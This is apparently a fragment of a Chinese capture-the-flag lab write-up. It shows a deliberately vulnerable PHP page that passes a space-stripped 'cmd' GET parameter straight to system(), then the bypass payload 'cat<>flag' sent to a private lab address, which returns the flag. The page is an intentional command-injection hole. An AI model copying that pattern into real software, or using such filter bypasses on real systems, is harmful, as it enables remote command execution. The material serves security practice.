 192.168.204.131/RCE/space.php?cmd=cat<>flag
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    $cmd = preg_replace("# #","",$cmd);
    echo "过滤后的命令：".$cmd."</br >";
    echo "命令执行结果如下：";
    system($cmd);
}
?> 过滤后的命令：cat<>flag
命令执行结果如下：flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS Other
Load URL
http://192.168.204.131/RCE/space.php?cmd=cat<>flag